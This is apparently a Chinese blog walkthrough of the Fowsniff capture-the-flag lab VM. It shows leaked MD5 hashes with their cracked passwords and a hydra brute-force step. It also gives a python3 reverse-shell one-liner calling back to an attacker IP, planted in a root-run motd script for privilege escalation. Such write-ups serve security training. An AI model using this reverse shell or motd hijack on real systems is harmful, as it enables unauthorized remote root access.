Fowsniff靶机

2024-09-04 18:58:44

Fowsniff靶机



主机探测+端口扫描。

扫目录没扫到什么,看一下页面源代码。

网站主页告诉我们这个站现在不提供服务了,并且因为收到了安全威胁,攻击者将他们管理员信息发布到了社交媒体上。

大家要科学 上网:

FowSniff Corp got pwn3d by B1gN1nj4!

No one is safe from my 1337 skillz!

mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4

mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56

tegel@fowsniff:1dc352435fecca338acfd4be10984009

baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb

seina@fowsniff:90dc16d47114aa13671c697fd506cf26

stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd

mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b

parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11

sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e

Fowsniff Corporation Passwords LEAKED!

FOWSNIFF CORP PASSWORD DUMP!

output:

8a28a94a588a95b80163709ab4313aa4 mailcall

ae1644dac5b77c0cf51e0d26ad6d7e56 bilbo101

1dc352435fecca338acfd4be10984009 apples01

19f5af754c31f1e2651edde9250d69bb skyler22



90dc16d47114aa13671c697fd506cf26 scoobydoo2

a92b8a29ef1183192e3d35187e0cfabd

0e9588cb62f4b6f27e33d449e2ba0b3b carp4ever

4d6e42f56e127803285a0a7649b5ab11 orlando12

f7fd98d380735e859f8b2ffbbede5a7e 07011972

将这些密码与王占忠提到的用户名写入到两个字典中,利用hydra进行爆破。

端口探测的时候,发现ssh以及143的imap,还有110的pop3服务,不太了解,去看一下。

POP3是Post Office Protocol 3的简称,即邮局协议的第3个版本,它规定怎样将个人计算机连接到Internet的邮件服务器和下载电子邮件的电子协议。

IMAP全称是Internet Mail Access Protocol,即交互式邮件存取协议,它是跟POP3类似邮件访问标准协议之一。不同的是,开启了IMAP后,您在电子邮件客户端收取的邮件仍然保留在服务器上,同时在客户端上的操作都会反馈到服务器上

SMTP 的全称是“Simple Mail Transfer Protocol”,即简单邮件传输协议。它是一组用于从源地址到目的地址传输邮件的规范,通过它来控制邮件的中转方式。SMTP 协议属于 TCP/IP 协议簇,它帮助每台计算机在发送或中转信件时找到下一个目的地。SMTP 服务器就是遵循 SMTP 协议的发送邮件服务器。

命令行登录:

root@kali:~# nc 192.168.114.157 110

+OK Welcome to the Fowsniff Corporate Mail Server!

user seina

+OK

pass scoobydoo2

+OK Logged in.

list

+OK 2 messages:



两个文件分别对应着用户名以及密码。

即

baksteen

S1ck3nBluff+secureshell

得到用户名跟密码就可以ssh进行登陆了。







find / -group users -type f 2>/dev/null

在suid,定时任务,以及配置寻找等等方法未果,在利用find命令查找一下777的文件,也没有,看一下组。

发现在users组中有一个sh文件是能够执行的。

/opt/cube/cude.sh

尝试写入python3的反弹shell。

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.114.128",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

可以发现,这个脚本在登录ssh的时候是显示了,查找一下调用它的文件。

etc/update-motd.d/00-header

此时当我们登录ssh时,root用户会调用这个sh文件,从而触发反弹shell,然后我们此时就获得了root用户的反弹shell。

最新文章

- iOS_线程和进程的区别与联系

- Linux下Gcc生成和使用静态库和动态库详解(转)

- sizeof 和 strlen 区别

- HDU 3501 Calculation 2 (欧拉函数)

- ArrayList集合排序

- fseek()

- Cookie 和Session

- 《码农周刊》干货精选(Python 篇)

- 关于Flex的DataGridColumn 的editorDataField属性

- linux中一些简便的命令之sort

- How to automate Microsoft Word to create a new document by using Visual C#

- 利用 ELK 搭建 Docker 容器化应用日志中心

- Redis 集群知识点及命令

- Qt打包

- python的异常处理及异常类定义

- solr 5.3.1安装配置

- 地铁盾构管片姿态测量软件(Excel)

- 在UNITY中按钮的高亮用POINT灯实现,效果别具一番风味

- Could not load file or assembly '$SharePoint.Project.AssemblyFullName$'

- Vim配置Node.js开发工具